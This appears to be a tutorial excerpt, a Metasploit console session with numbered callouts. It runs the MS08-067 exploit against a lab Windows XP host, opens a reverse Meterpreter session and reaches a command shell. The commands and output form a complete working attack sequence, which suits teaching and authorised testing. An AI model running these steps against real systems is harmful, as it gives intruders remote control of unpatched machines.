 msf exploit(ms08_067_netapi) > exploit ❶
[*] Started reverse handler on 192.168.33.129:8080
[*] Triggering the vulnerability...
[*] Sending stage (748032 bytes)
[*] Meterpreter session 1 opened (192.168.33.129:8080 -> 192.168.33.130:1487) ❷
msf exploit(ms08_067_netapi) > sessions -l ❸
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter 192.168.33.129:8080 -> 192.168.33.130:1036 ❹
msf exploit(ms08_067_netapi) > sessions -i 1 ❺
[*] Starting interaction with 1...
meterpreter > shell ❻
Process 4060 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>